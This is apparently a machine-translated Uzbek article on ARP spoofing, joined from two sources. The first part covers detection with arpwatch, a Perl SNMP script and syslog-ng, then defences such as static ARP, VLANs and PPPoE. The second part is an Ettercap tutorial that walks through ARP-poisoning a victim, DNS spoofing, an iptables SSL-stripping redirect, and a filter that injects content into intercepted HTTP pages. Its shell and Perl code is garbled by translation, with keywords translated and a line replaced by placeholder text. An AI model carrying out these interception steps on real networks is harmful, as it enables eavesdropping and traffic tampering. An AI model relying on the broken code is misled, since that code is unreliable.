Demonda konfiguratsiya fayllari mavjud emas. Arpwatch konfiguratsiyasi butunlay unga uzatilgan kalitlar to'plami bilan belgilanadi. Debian GNU/Linux-da kalitlar /etc/default/arpwatch konfiguratsiya faylida (FreeBSD-da - /etc/rc.conf faylida) ko'rsatilgan. Agar siz arpwatch konfiguratsiyasini o'zgartirishingiz kerak bo'lsa (xususan, uni boshqa interfeyslarni tinglash uchun), siz tahrirlashingiz kerak. belgilangan fayl:

% # vi /etc/default/arpwatch

% # mushuk /etc/default/arpwatch

# arpwatch(8) uchun global variantlar.

# Debian: bogonlar haqida xabar bermang, PROMISC dan foydalanmang.

ARGS="-N -p"

# Debian: “arpwatch” foydalanuvchisi sifatida ishga tushirish. Ildiz sifatida ishga tushirish uchun buni bo‘shating.

RUNAS="arpwatch"

Agar konfiguratsiya o'zgartirilgan bo'lsa, demon qayta ishga tushirilishi kerak:

% # /etc/init.d/arpwatch qayta ishga tushirildi

Demon ishga tushganda, u yangi stantsiyalarni kashf etadi. Hech qanday faol harakat bajarilmaydi - faqat ARP trafigini tinglash. Aniqlangan tugunlar esga olinadi; arpwatch syslogda yangi tugun topilgani haqida xabar beradi. Demon, shuningdek, syslogdagi ARP protokoli ishlashida aniqlagan barcha anomaliyalar haqida xabar beradi:

# quyruq -f /var/log/daemon.log

21-iyun 08:37:08 s_all@linux2 arpwatch: yangi stantsiya 192.168.15.200 0:a:1:d4:d1:e3 eth0

21-iyun 08:37:08 s_all@linux2 arpwatch: yangi stantsiya 192.168.15.201 0:4:75:75:46:b1 eth0

21-iyun 08:37:09 s_all@linux2 arpwatch: yangi stantsiya 192.168.15.254 0:a:1:d4:d1:39 eth0

21-iyun 08:37:09 s_all@linux2 arpwatch: Ethernet manzili o‘zgartirildi 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21-iyun 08:37:11 s_all@linux2 arpwatch: Ethernet mos kelmasligi 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21-iyun 08:37:12 s_all@linux2 arpwatch: Ethernet mos kelmasligi 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

21-iyun 08:37:13 s_all@linux2 arpwatch: Ethernet mos kelmasligi 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

Chiziqga e'tibor bering

21-iyun 08:37:09 s_all@linux2 arpwatch: Ethernet manzili o‘zgartirildi 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

192.168.15.254 xost MAC manzilini o'zgartirganligi haqida xabar beradi.

Bu, ehtimol, arpwatch bilan ishlaydigan xost 192.168.15.254 xost bilan almashayotgan trafikni ushlab turish uchun ARP tomonidan soxtalashtirilganligini anglatadi.

ARP spoofingni amalga oshiruvchi xostni aniqlash

Agar kalit boshqarilsa, siz uning qaysi portida ma'lum bir MAC manziliga ega bo'lgan tugun ishlayotganligini aniqlashingiz mumkin.

Masalan, bu mac2port skripti yordamida amalga oshirilishi mumkin. Skript SNMP orqali kalit bilan bog'lanadi va uning MAC manzillar jadvalini portlarga so'raydi. Qabul qilingan ma'lumot izlash uchun qulay shaklda standart chiqish oqimiga chiqariladi. Foydalanishni osonlashtirish uchun skript MAC manzillarini arpwatch bilan bir xil formatda ko'rsatadi.

Skriptdan foydalanish shartlari:

- skript /usr/local/bin katalogiga yoki PATHda ko'rsatilgan boshqa katalogga joylashtirilishi kerak;

- skript bajariladigan (chown +x mac2port) yoki Perl tarjimoni bilan chaqirilishi kerak;

- skriptning tanasi kommutatorning IP manzilini va uning SNMP RO hamjamiyatini ko'rsatishi kerak;

- kalit SNMP 2 versiyasini qo'llab-quvvatlashi kerak; qo'llab-quvvatlash yoqilgan bo'lishi kerak (skriptni xavfsizroq SNMPv3 protokoliga qayta yozish qiyin emas, lekin bu versiya maxsus SNMPv2 bilan ishlaydi).

Skriptdan foydalanishga misol:

% # ./mac2port

0:4:76:a1:ef:bb -> 1

0:a:1:d4:d1:e3 -> 2

0:15:60:79:8e:c0 -> 0

0:4:75:75:46:b1 -> 3

0:a:1:d4:d1:39 -> 44

Agar hujum avval arpwatch yordamida aniqlangan bo'lsa:

%# mushuk /var/log/daemon.log | grep "ethernet manzilini o'zgartirdi"

21-iyun 08:37:09 s_all@linux2/192.168.15.201 arpwatch: o'zgartirilgan Ethernet manzili 192.168.15.254 0:a:1:d4:d1:e3 (0:a:1:d4:d1:39) eth0

siz skriptdan foydalanishingiz va u qaysi kommutator portidan qilinganligini aniqlashingiz mumkin (bu tajovuzkor tarmoq kartasining haqiqiy MAC manzili yoki o'zgartirilganligi muhim emas):

%# mac=$(cat /var/log/daemon.log | grep "ethernet manzilini o'zgartirdi" | awk "($10 chop etish)")

% # ./mac2port | grep $mac

0:a:1:d4:d1:e3 -> 2

Tajovuzkor haqidagi ma'lumotlar hali ham kalit xotirasida saqlanib qolgan holda, aniqlashni tezda amalga oshirish muhimdir.

Buning uchun tizim jurnalida tegishli yozuv aniqlanganda qidiruv skriptini avtomatik ravishda chaqirish mantiqan to'g'ri keladi. Jurnal tahlili, masalan, kabi vositalar yordamida amalga oshirilishi mumkin namuna yoki syslog-ng.

Misol uchun, agar siz syslog-ng dan foydalansangiz. Siz tahlilni amalga oshiradigan skript yaratishingiz mumkin:

/usr/local/bin/syslog-ng-arpwatch

#!/bin/sh

PATH=$PATH:/usr/local/bin

qatorni o'qiyotganda

qil

mac="$(echo $line | grep "ethernet manzilini o'zgartirdi" | awk "($10 chop etish)")"

[ -z "$mac"] && davom eting

(echo MUMKIN ARP-SPOOFING FROM:; mac2port | grep "$mac")| logger -t arp-spoofing

bajarildi

va uni syslog-ng ga ulang.

Buning uchun syslog-ng.conf konfiguratsiya faylida quyidagi qatorlarni belgilashingiz kerak:

maqsad dp_arpspoofing (

dastur("/usr/local/bin/syslog-ng-arpwatch");

};

f_arpspoofing filtri (

match("arpwatch");

};

jurnal (

manba(s_barchasi);

filtr (f_arpspoofing);

maqsad (dp_arpspoofing);

};

String

filtr (f_arpspoofing);

Siz uni belgilashingiz shart emas, lekin yuklangan tizimlarda u yukni sezilarli darajada kamaytiradi. Bunday holda, arp-spoofingni amalga oshirishda quyidagilar sodir bo'ladi:

- Jin arpwatch ma'lumotni syslogga yuboradi (standart rozetka /dev/log yoki /var/run/log orqali);

- Agar Syslog-NG syslog server sifatida ishlatilsa, u xabar imzosini aniqlaydi va aniqlangan qatorni skriptga uzatadi. syslog-ng-arpwatch;

- Skript syslog-ng-arpwatch, agar muammo aslida ARP spoofing bilan bog'liqligini ko'rsa, u MAC manzili bo'yicha port qidirish skriptini chaqiradi;

- Skript mac2port SNMP orqali kalitga kiradi;

- Kommutator javob beradi - MAC manzillarining mosligi haqidagi ma'lumotlarni o'z ichiga olgan jadvallarni portlarga uni chaqirgan skriptga uzatadi;

- Skript mac2port portlarni skriptga almashtirish uchun mos keladigan MAC manzillar jadvalini qaytaradi syslog-ng-arpwatch;

- Skript syslog-ng-arpwatch qiziqtirgan portni topadi va syslogga xabar yozadi;

- Jin syslog-ng faylga o'tish porti haqida ma'lumot bilan xabar yozadi, shuningdek uni SMS yoki pochta orqali administratorga yuborishi yoki tashqi dasturga qo'ng'iroq qilishi mumkin (masalan, keyin qo'shimcha tekshiruvlar kommutator portini bloklashi mumkin);

- Administrator faylda aniqlangan hujum haqida o'qiydi.

Bu faylda shunday ko'rinadi:

21-iyun 13:55:23 s_all@linux3 arp-spoofing: MUMKIN ARP-SPOOFING:

21-iyun 13:55:23 s_all@linux3 arp-spoofing: 0:a:1:d4:d1:e3 -> 2

mac2port skript matni

#!/usr/bin/perl

bizning $jamiyatimiz = "ommaviy";

bizning $ switch = "192.168.15.100";

ochiq(SNMP,"snmpwalk -On -OQ -v2c -c $community $switch .1.3.6.1.2.1.17.4.3.1.1|")

yoki "Snmpwalkni ishga tushirib bo'lmaydi";

while()

{

chomp;

[elektron pochta himoyalangan]@@;

my ($oid, $mac) = split /=\s*/;

$_=$mac;

s@"@@g; s@\s*$@@; s@ @:@g; s@(.)@\l\1@g; s@^0@@; s@:0@:@ g;

$mac_table($_)=$oid;

}

yopish (SNMP);

ochiq(SNMP,"snmpwalk -On -OQ -v2c -c $community $switch .1.3.6.1.2.1.17.4.3.1.2|")

yoki "Snmpwalkni ishga tushirib bo'lmaydi";

while()

{

chomp;

[elektron pochta himoyalangan]@@;

my ($oid, $port) = split /=/;

$ports_table($oid)=$port;

}

yopish (SNMP);

$oid uchun (kalitlar %mac_table) (

chop etish "$oid -> ".$ports_table($mac_table($oid))."\n";

}

Oldini olish usullari

ARP spoofing bilan kurashish arpwatch va shunga o'xshash vositalar, juda oddiy bo'lsa-da, samarali emas.

- Birinchidan, hujumni aniqlash uchun arpwatch dasturi (yoki shunga o'xshash) himoyalangan tugunlarda ishlashi kerak. Agar u ARP soxtalashtirilgan ikkita tugunning faqat bittasida ishlayotgan bo'lsa, aniqlanmagan bir tomonlama hujum ehtimoli mavjud.

- Ikkinchidan, eng muhimi, arpwatch Bu faqat hujumni aniqlashga imkon beradi, lekin uni oldini olishga qodir emas.

Hujum oqibatlarini oldini olish uchun administrator yoki tashqi tizimning aralashuvi talab qilinadi. Birinchi holda, aniqlash va administratorning javobi o'rtasida juda ko'p vaqt o'tishi mumkin. Ikkinchisida, hech qanday aralashuv talab qilinmaydi, reaksiya avtomatik ravishda amalga oshiriladi: ARP anomaliyasi aniqlangandan so'ng, anomaliya manbai ulangan o'tish porti aniqlanadi va aniqlik kiritilgunga qadar port bloklanadi. Biroq, bu yondashuv katta kamchilikka ega - uni bajarish uchun foydalanish mumkin DOS hujumlari: siz shunchaki tarmoqdan uzilishi kerak bo'lgan kompyuterning MAC manzilini bilib olishingiz va ushbu kompyuterdan hujumni simulyatsiya qilishingiz kerak. Keyin bizning ARP spoofingni aniqlash va oldini olish tizimi hamma narsani o'zi bajaradi.

ARP hujumlariga qarshi kurash usullari ko'rib chiqilayotgan ikkita mutlaqo boshqa printsipga asoslanadi, ularning har biri o'zining afzalliklari va kamchiliklariga ega.

Ikkala usul ham, ARP spoofingidan ishonchli himoya qilishiga qo'shimcha ravishda, ular nafaqat shlyuz orqali o'tadigan, balki mashinalar o'rtasida aylanadigan trafikni to'liq nazorat qilish imkonini beradigan afzalliklarga ega. PPPoE-dan foydalangan holda, mashinalar o'zaro kelishuv asosida bir-biri bilan to'g'ridan-to'g'ri ma'lumot almashishlari mumkin, agar VLAN-dan foydalanilgan bo'lsa, ular bu imkoniyatdan butunlay mahrum.)

Bir tomonlama hujum

Agar siz tarmoqdagi tugundan tashqi tarmoqqa o'tadigan trafikni ushlab turishingiz kerak bo'lsa, siz tugunga va tarmoq shlyuziga hujum qilishingiz kerak. Biroq, ARP spoofingni aniqlash xostga qaraganda shlyuzda mavjud bo'lish ehtimoli ko'proq. Biz tugunning trafikiga qiziqamiz yuboradi tarmoqqa kirish uchun faqat tugunning ARP jadvalini o'zgartirish kifoya va shlyuz tomonidan sezilib qolish xavfi yo'q. Shlyuzning tugunga yuboradigan ma'lumotlari to'g'ridan-to'g'ri o'tadi va tugun shlyuzga yuboradigan ma'lumotlar tajovuzkorning tizimidan o'tadi. (shlyuzda ham, tugunda ham tugundan keladigan paketlardagi MAC manzillari uning ARP jadvalida yozilganidan farq qilishini, ya'ni paketlar bir MAC manzilga yuborilganligini va boshqasidan kelganligini kuzatish mumkin edi. Lekin buni qanday tizimlar qiladi?)

Statik ARP

Siz ARP protokolining zaif tomonlarini tubdan hal qilishingiz mumkin - shunchaki foydalanmang. ARP jadvali qo'lda yaratilishi mumkin va u ARP hujumlariga daxlsiz bo'ladi. Buning uchun jadvalga kerakli MAC manzillarini qo'shishingiz kerak.

Agar siz tarmoq interfeyslarida ARP-dan foydalanishni o'chirib qo'ysangiz, u holda faqat (1) MAC manzillari bizning tugunimizning ARP jadvaliga qo'shilgan va (2) bizning MAC manzilimiz tugunlarning ARP jadvallariga qo'shilgan tizimlarga kirish mumkin bo'ladi. qaysi almashinuv amalga oshiriladi trafik.

Agar siz tarmoq interfeyslarida ARP dan foydalanishni o'chirib qo'ymasangiz, statik ravishda belgilangan MAC manzili ustunlik qiladi. Agar IP manzil uchun MAC manzili ko'rsatilmagan bo'lsa, ARP so'rovidan foydalaniladi.

Routerning mavjud ARP jadvali asosida statik ARP jadvalini olish mumkin:

% # arp -an | grep -v incom | awk "($2 chop etish" "$4)" | tr -d "()"

Agar siz buni shunday yozsangiz:

% # arp -an | grep -v incom | awk "($2 chop etish" "$4)" | tr -d "()" > /etc/ethers

u /etc/ethers fayliga yoziladi

Jadvalda tarmoq mashinalarining maksimal soni bo'lishi kerak. Tarmoq faolligining eng yuqori cho'qqisida jadval yaratishingiz kerak yoki avval ping bilan barcha manzillar qatoridan o'ting:

1 255-qatorda i uchun

qil

ping -c 1 192.168.15.$i >& /dev/null &

bajarildi

(bu erda 192.168.15.0/24 - skanerlash amalga oshiriladigan tarmoq). /etc/ethers fayli yaratilgandan so'ng, uni quyidagi buyruq yordamida yuklash mumkin:

% # ifconfig eth1 -arp

Afzalliklari va kamchiliklari

ARP jadvallarini qo'lda yaratish usuli quyidagi kamchiliklarga ega:

- MAC manzillarini qo'shish va o'zgartirish bilan bog'liq ko'plab muntazam ishlar qo'shiladi. Tarmoqdagi har bir o'zgarish almashtirish yoki qayta tashkil etish bilan bog'liq tarmoq kartalari, fayllardagi ARP jadvallarini tahrirlash bilan birga bo'lishi kerak.

- mijoz tugunlari ARP spoofingga qarshi himoyasizligicha qolmoqda.

Tizim yadro yamoqlari

Linux/FreeBSD yadrolari uchun yamoq (buggzy tomonidan tavsiya etilgan) mavjud bo'lib, u yamalgan tizimlarga muvaffaqiyatli ARP-spoofing hujumi xavfini kamaytiradi.

Usulning mohiyati quyidagicha. ARP javobi olinganda, eski va yangi MAC manzillari solishtiriladi va agar o'zgarish aniqlansa, tekshirish jarayoni boshlanadi. IP-manzilning barcha egalaridan MAC manzillarini ko'rsatishni talab qiluvchi ARP so'rovi yuboriladi.

Agar hujum amalga oshirilsa, ushbu IP-manzilga ega bo'lgan haqiqiy tizim so'rovga javob beradi va shu bilan hujum tan olinadi. Agar MAC manzilidagi o'zgarish hujum bilan emas, balki standart vaziyatlar bilan bog'liq bo'lsa, "eski" MAC manzilini o'z ichiga olgan javob bo'lmaydi va ma'lum vaqt tugashidan keyin tizim kesh yozuvini yangilaydi.

Shubhali vaziyat ("ikki") aniqlanganda, yadro xabarni ko'rsatadi: "ARP_ANTIDOTE: MITMga urinish mumkin!" va ARP kesh yozuvini yangilamaydi, aksincha, yozadi. eski post statik sifatida. Hujum manbai aniqlangan va zararsizlantirilgandan so'ng, statik yozuvni o'chirish mumkin.

Ushbu kurash usulini amalga oshiradigan yamalar:

* Linux uchun arp_antidote

* Linux uchun arp_antidote 2

* FreeBSD uchun Arp Poison patch

Yamalar faqat 2.4 seriyali yadro bilan ishlaydi.

ARP spoofing bilan kurashishning boshqa usullari

Afsuski, bu usul Windows tizimlari va OS bilan ishlaydigan boshqa tizimlar uchun qo'llanilmaydi, manba kodi mavjud emas.

Muammoni tubdan hal qilish kerak: siz tarmoqni shunday qurishingiz kerakki, unda ARP spoofingni amalga oshirish umuman mumkin emas. Va agar iloji bo'lsa, foydasiz.

Bu ikki yo'l bilan amalga oshirilishi mumkin:

1. Har bir tugun uchun translyatsiya domenini ikkita tugun darajasiga cheklang: tugunning o'zi va eng yaqin shlyuz. batafsil ma'lumot. Nima uchun bu holatda hujumni amalga oshirish mumkin emas. Keyin hujumni amalga oshiradigan hech kim yo'q - uchinchisi kerak. Lekin u yo'q.

2. Tarmoqda uzatiladigan hamma narsa, mutlaqo hamma narsa shifrlanganligiga ishonch hosil qiling va bu ma'lumotlarni tinglash hech narsaga olib kelmaydi. Har qanday ma'lumotlar o'zgarishi, agar u sodir bo'lsa, darhol aniqlanadi. Ya'ni, aslida, markazdan kalit o'rniga foydalanilganda tarmoq bir xil va xavfsiz bo'lishi kerak.

Birinchi usul yordamida amalga oshiriladi VLANlar. Ikkinchisi yordam bilan PPPoE.

VLAN-lardan foydalanish

C kompyuteri A kompyuteriga qarshi ARP spoofingdan faqat bir xil bog'lanish darajasidagi tarmoqda bo'lsa foydalanishi mumkin. Agar ular marshrutizator tomonidan ajratilgan bo'lsa, hujum mumkin emas (routerga hujum qilish mumkin, ammo bu butunlay boshqa masala).

VLAN tarmoqlarni segmentlarga ajratishga yordam beradi - bitta tarmoqni yo'riqnoma bilan o'zaro bog'langan havola darajasida ajratilgan ko'plab qismlarga aylantiradi. ARP-spoofing hujumi faqat bitta VLAN-da joylashgan kompyuterlar o'rtasida mumkin. Eng ekstremal holatda, har bir VLAN-da faqat ikkita kompyuter mavjud bo'lganda: kompyuterning o'zi va router, ARP-spoofing hujumi printsipial jihatdan imkonsiz bo'lib qoladi. Afsuski, bunday tarmoq yo'riqnoma resurslariga juda talabchan va kamdan-kam qo'llaniladi.

Afzalliklar

- Mijozdan hech narsa talab qilinmaydi. U har doimgidek ishlaydi. Agar IP-manzil statik tarzda o'rnatilgan bo'lsa, siz IP-manzil va tarmoq niqobini o'zgartirishingiz kerak.

- Ma'lumotlar shifrlanmagan va unumdorlik yo'qolmaydi. Sarlavhadagi qo'shimcha maydonlar tufayli kichik yo'qotishlar.

- Turli VLAN-lardagi tugunlar orasidagi shlyuzni chetlab o'tib, ma'lumotlar almashinuvini tashkil qilish mumkin emas. Agar har bir tugun o'zining VLAN tarmog'ida bo'lsa, bunday almashish umuman mumkin emas.

Kamchiliklar

- Kalit VLAN-larni qo'llab-quvvatlashi kerak.

- VLAN-larni sozlash uchun vaqt sarflash kerak, qo'shimcha sozlamalar DHCP serverlari.

- Ma'lumotlar shifrlanmagan. Agar ularni tinglash qandaydir tarzda muvaffaqiyatli bo'lsa, ularni o'qish va/yoki o'zgartirish mumkin.

PPPoE dan foydalanish

Afzalliklar

- Ma'lumotlar shifrlangan

- Uskuna talablari yo'q. Tarmoqning dial-up bo'lishi ham shart emas

Kamchiliklar

- Mijoz PPPoE kirish konfiguratsiyasini talab qiladi. Ba'zi tizimlar maxsus mijoz dasturlarini o'rnatishni talab qiladi.

- Kapsülleme yo'qotishlari tufayli tarmoq unumdorligi pasayadi. Agar ma'lumotlar shifrlangan bo'lsa, vaqtinchalik yo'qotishlar ortadi.

- Tomonlarning o'zaro kelishuvi bilan shlyuzni chetlab o'tgan tugunlar o'rtasida ma'lumotlar almashinuvini tashkil qilish mumkin.

- Ko'p sonli PPPoE ulanishlari (>200) bilan serverning markaziy protsessoridagi yuk ortadi. Ba'zan siz ma'lumotlarni shifrlashni qurbon qilishingiz kerak.

- Agar serverda katta yuk bo'lsa, PPTPd yoki IPsec dan foydalanish osonroq

ARP spoofing haqidagi afsonalar va noto'g'ri tushunchalar

ARP-spoofingni kalitlarning port xavfsizligi xususiyatidan foydalanib oldini olish mumkin

Kommutatorning port-xavfsizlik funksiyasi o'zingizni kommutator portidagi MAC manzilini o'zgartirishdan himoya qilish imkonini beradi. Agar kommutator portiga ulangan kompyuter MAC manzilini o'zgartirsa yoki kompyuter o'zgartirilsa, kalit almashtirishni sezadi va yangi qaytariladigan manzil bilan yuborilgan paketlarni uzatishni to'xtatadi. Bundan tashqari, boshqa harakatlar ham amalga oshirilishi mumkin: SNMP tuzog'ini yuborish, syslogga yozish va boshqalar.

ARP spoofing bilan jo'natuvchining (hujumchining) MAC manzili o'zgarmaydi va shuning uchun port xavfsizligi nuqtai nazaridan hech qanday anomaliyalar yo'q. Port-xavfsizlik funktsiyasi hech qanday tarzda IP-manzillar va MAC manzillarini moslashtirish uchun javobgar emas va ARP-spoofing hujumi bunga asoslanadi.

Ettercap - bu kompyuter interfeysi orqali o'tadigan tarmoq trafigini tahlil qilish uchun yordamchi dastur, ammo qo'shimcha funktsiyalarga ega. Dastur sizga boshqa kompyuterni paketlarni routerga emas, balki sizga o'tkazishga majburlash uchun o'rtadagi odam hujumlarini amalga oshirish imkonini beradi.

Ettercap yordamida siz tarmog'ingiz xavfsizligini, uning ushbu turdagi hujumga qanchalik moyilligini tekshirishingiz, shuningdek, bir nechta kompyuterlardan keladigan trafikni tahlil qilishingiz va hatto uni tezda o'zgartirishingiz mumkin. Ushbu maqolada biz trafikni tahlil qilish va o'zgartirish uchun Ettercap-dan qanday foydalanishni ko'rib chiqamiz.

O'rta hujumdagi odam nima?

Odatiy bo'lib, kompyuter hamma narsani yuboradi tarmoq paketlari, Internetga yuborilishi kerak bo'lgan, marshrutizatorga uzatiladi va bu, o'z navbatida, paket belgilangan joyga yetguncha ularni keyingi routerga yuboradi. Ammo ma'lum sabablarga ko'ra, paket routerga emas, balki to'g'ridan-to'g'ri kompyuteringizga, keyin esa routerga uzatilishi mumkin.

Paketlar o'tadigan kompyuter manbani, maqsad manzilini va agar ular shifrlanmagan bo'lsa, ularning to'liq tarkibini tahlil qilishi mumkin.

MITM (Man In Middle Attack) ni amalga oshirishning ikki yo'li mavjud:

- ARP hujumi- ARP protokoli xususiyatlaridan foydalangan holda, sizning kompyuteringiz boshqalarga u router ekanligini aytadi, shundan so'ng barcha paketlar unga yuborila boshlaydi;

- DNS hujumi- kompyuter domenning IP-manzilini olishga harakat qilganda, biz bu manzilni o'zimiznikiga almashtiramiz, ammo bu turning ishlashi uchun siz ARP usulidan foydalanishingiz kerak.

Ettercap Linux dasturi ikkala turdagi hujumlarni ham amalga oshirishi mumkin. Bundan tashqari, yordamchi dastur xizmat hujumlarini rad etish va portlarni skanerlashi mumkin. Endi Ettercap-ni qanday o'rnatish va undan foydalanishni ko'rib chiqamiz.

Ettercap o'rnatilmoqda

Bu mutaxassislar orasida juda mashhur dastur tarmoq xavfsizligi, shuning uchun u ko'pgina tarqatishlarning rasmiy omborlarida mavjud. Masalan, Ettercap-ni Ubuntu ishga tushirish uchun o'rnatish uchun:

$ sudo apt install ettercap-gtk

Fedora yoki unga asoslangan boshqa tarqatishlarda buyruq shunga o'xshash ko'rinadi:

$ sudo yum ettercap-gtk-ni o'rnating

Biz Ettercap Linux-ni o'rnatish vazifasini bajardik, lekin uni ishlatishdan oldin konfiguratsiya faylida bir nechta sozlamalarni o'zgartirishimiz kerak.

$ sudo vi /etc/ettercap/etter.conf

Dastur xizmati superfoydalanuvchi sifatida ishlashi uchun ec_uid va ec_gid satrlari 0 qiymatiga ega boʻlishi kerak:

ec_uid = 0 # hech kim sukut bo'yicha emas

ec_gid = 0 # hech kim sukut bo'yicha emas

redir_command_on = "iptables -t nat -A PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

redir_command_off = "iptables -t nat -D PREROUTING -i %iface -p tcp --dport %port -j REDIRECT --to-port %rport"

Ular iloji bo'lsa, SSL ulanishlarini oddiy HTTP ga yo'naltirish uchun ishlatiladi. Keyin o'zgarishlarni saqlang va dastur foydalanishga tayyor.

Ettercap GUI-dan foydalanish

Dastur bir nechta rejimlarda ishlashi mumkin - grafik interfeys bilan, xizmatsiz va xizmat sifatida. Biz ishni ko'rib chiqamiz grafik interfeys. GTK interfeysi bilan dasturni ishga tushirish uchun -G opsiyasidan foydalaning:

$ sudo -E ettercap -G

Ettercapda ARP bilan zaharlanish hujumi

Yuqorida aytib o'tganimdek, ushbu hujum bilan biz maqsadli kompyuterni paketlarni routerga emas, balki bizga yuborishga majburlashimiz mumkin. Hamma narsa juda oddiy ishlaydi. Kompyuter tarmoqqa ulanishda uni qabul qilgan yo'riqnoma IP-manzilini biladi; Ammo har safar u paketni yuborishi kerak bo'lganda, u ushbu universal IP-manzilni foydalanilgan past darajadagi manzilga tarjima qilishi kerak. tarmoq texnologiyasi, masalan, simli Internet uchun bu MAC manzili.

Buning uchun ARP protokoli qo'llaniladi. Kompyuter tarmoqdagi barcha qurilmalarga so'rov yuboradi, masalan, "kim 192.168.1.1" va yo'riqnoma uning manzilini ko'rib, javob sifatida MAC-ni yuboradi. Keyin u keshda saqlanadi. Ammo biz Ettercap-dan maqsadli kompyuterdan ARP keshini yangilashni so'rashimiz va unga routerning MAC manzili o'rniga MAC manzilimizni berishimiz mumkin. Keyin barcha paketlar bizga o'tkaziladi va biz ularni kerakli joyga jo'natamiz.

Keling, ishga tushamiz va attercap arp spofing hujumini amalga oshiramiz. Ettercap-da menyuni oching Hidlash va tanlang Birlashtirilgan Snifing. Keyin tarmoq interfeysingizni tanlang, masalan, eth0 yoki wlan0:

Dastur oynasi o'zgaradi va ko'plab boshqa funktsiyalar biz uchun mavjud bo'ladi. Endi siz tarmoqni skanerlashingiz kerak. Buning uchun menyuni oching Xostlar va bosing Xostlarni skanerlash. Agar biror narsa ishlamasa ham, siz xostlar ro'yxatini fayldan yuklashingiz mumkin:

Hujumni boshlash uchun 1-maqsadni va 2-ni ko'rsatishimiz kerak. Birinchi maqsad sifatida biz hujumga o'tmoqchi bo'lgan mashinaning ip-ni, 2-maqsad sifatida - routerning ip-ni ko'rsatishimiz kerak. Maqsadlarni qo'shish uchun tugmalardan foydalaning Maqsad 1 qo'shing Va Traget 2 qo'shing:

Ochilgan oynada katakchani belgilang Masofaviy ulanishlarni hidlang ushbu kompyuterdan barcha masofaviy ulanishlarni to'xtatish uchun:

Endi menyuda almashtirish jarayonini boshlash uchun Boshlash tanlang Hidlashni boshlang.

Shundan so'ng, dastur ARP keshini yangilash va yo'riqnoma MAC manzilini sizniki bilan almashtirish uchun 192.168.1.3 so'rovi bilan tarmoqqa paketlarni yuborishni boshlaydi. Hujum boshlandi va muvaffaqiyatli amalga oshirildi. Menyuni ochishingiz mumkin Ko'rish -> Ulanishlar va maqsadli qurilma uchun faol ulanishlarni ko'ring:

Agar paket shifrlanmagan bo'lsa, biz sichqoncha bilan ulanishni bosish orqali uzatilgan ma'lumotlarni ko'rishimiz mumkin. Yuborilgan ma'lumotlar chap tomonda, qabul qilingan ma'lumotlar o'ngda ko'rsatiladi:

Ettercap-dan foydalangan holda DNS-spoofing hujumi

Sayt nomlarini tarmoq IP manzillariga aylantirish uchun maxsus xizmat - DNS ishlatiladi. Kompyuterga saytning IP-si kerak bo'lganda, u buni so'raydi DNS serverlari. Ammo agar siz allaqachon MITM hujumini amalga oshirayotgan bo'lsangiz, biz serverning javobini sayt serverining IP-si o'rniga bizning IP-miz qaytarilishi uchun almashtira olamiz. Avval /etc/ettercap/etter.dns faylini tahrirlashimiz kerak:

$ sudo vi /etc/ettercap/etter.dns

google.com.ua A 127.0.0.1

Ushbu yozuv google.com.ua ning asosiy IP manzilini 127.0.0.1 bilan almashtiramiz degan ma'noni anglatadi. E'tibor bering, bu hujum avvalgisisiz amalga oshirilmaydi. Keyin menyuni oching Plaginlar -> Plaginlarni boshqarish:

Keyin plaginni ikki marta bosing dns_spoof:

Plagin faollashadi va siz qurilmadagi IP-ni tekshirishingiz mumkin. DNS haqiqatan ham o'zgartirildi. Masalan, siz maqsadli mashinada ishlashingiz mumkin:

$ ping google.com.ua

$ping www.ettercap.org

Ushbu plaginlarga qo'shimcha ravishda siz kerakli harakatlarni bajarishingiz mumkin bo'lgan boshqalar ham mavjud.

Ettercap filtrlari

Filtrlar dastur orqali o'tgan paketlarni tezda o'zgartirishga imkon beradi. Siz almashtirish funksiyasidan foydalanib paketlardan voz kechishingiz yoki ularga kerakli o'zgartirishlar kiritishingiz mumkin. Filtrlar faqat MITM hujumi ishlayotgan vaqtda ishlaydi. Paketlarni filtrlaydigan shartlarning sintaksisi wiresharkga juda o'xshaydi. Keling, barcha rasmlarni biznikiga almashtiradigan oddiy filtrni ko'rib chiqaylik:

$ vi test.filtr

agar (ip.proto == TCP && tcp.dst == 80) (

agar (qidirish(DATA.data, "Qabul qilish-kodlash")) (

replace("Qabul qilish-kodlash", "Qabul qilish-axlat!");

# eslatma: almashtirish satri asl satr bilan bir xil uzunlikda

msg("kodlash qabul qilindi!\n");

}

}

agar (ip.proto == TCP && tcp.src == 80) (

almashtiring("img src="/, "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

almashtiring("IMG SRC=", "img src=\"https://pbs.twimg.com/profile_images/655061121007616000/NCV0qQnS.png\" ");

msg("Filtr bajarildi.\n");

}

Dasturlash tillari bilan ishlash tajribasiga ega bo'lganlar uchun bu erda hamma narsa aniq bo'lishi kerak. Agar protokol TCP bo'lsa va maqsad porti 80 bo'lsa, biz qidirishni davom ettiramiz va Accept-Encoding ni qidiramiz. Keyin bu so'zni boshqa har qanday so'z bilan almashtiramiz, lekin uzunligi bo'yicha ekvivalent. Chunki agar brauzer Accept-Encoding gzip-ni yuborsa, ma'lumotlar siqiladi va biz u erda hech narsani filtrlamaymiz. Keyinchalik, server javobida, manba port 80, biz barcha tasvirlarni o'zimizniki bilan almashtiramiz. Endi filtrni kompilyatsiya qilish kerak:

$ etterfilter test.filtr -o test.ef

Menyu yordamida filtrni yuklash qoladi Filtrlar -> Filtrni yuklash:

Fayl tizimidagi filtr faylini tanlang:

Filtr yuklanadi va hamma narsa ishlashiga ishonch hosil qilish uchun https ishlatmaydigan istalgan saytni ochishingiz mumkin. MITM hujumini to'xtatish uchun menyuni oching MITM va tanlang Barcha Mitm hujumlarini to'xtating. Ettercap darsligimiz tugayapti, lekin...

O'zingizni qanday himoya qilish kerak?

Ehtimol, maqolani o'qib bo'lgach, sizda o'rtacha savol tug'iladi, kompyuteringizni ushbu turdagi hujumdan qanday himoya qilish kerak? Buning uchun bir nechta vositalar mavjud, jumladan Linux operatsion tizimi uchun:

- XArp- ARP protokoli orqali MAC manzillarini aldashga urinishlarni aniqlay oladigan va unga qarshi tura oladigan grafik yordam dasturi. Windows va Linuxda ishlay oladi;

